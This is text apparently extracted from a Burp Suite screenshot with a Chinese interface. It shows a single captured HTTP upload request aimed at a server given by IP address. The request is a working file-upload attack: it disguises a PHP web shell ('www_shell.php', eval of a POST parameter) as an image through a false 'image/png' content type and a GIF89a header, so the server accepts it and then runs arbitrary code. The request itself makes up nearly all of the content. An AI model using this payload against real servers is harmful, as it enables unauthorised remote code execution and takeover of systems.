 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × 3 × +
发送 取消 < >
目标: http://47.109.151.168:8095 HTTP/1
请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 47.109.151.168:8095
3 Content-Length: 227
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://47.109.151.168:8095
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOu6NOO3iUZ2SjVYJ
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://47.109.151.168:8095/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryOu6NOO3iUZ2SjVYJ
16 Content-Disposition: form-data; name="uploaded_file"; filename="
www_shell.php"
17 Content-Type: image/png
18
19 GIF89a
20 <?php
21 eval($_POST['code']);
22 ?>
23 ------WebKitFormBoundaryOu6NOO3iUZ2SjVYJ--
24
Search
0高亮
响应
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 12
Inspector
说明
准备完毕
Event log (4) All issues (6)
内存: 197.5MB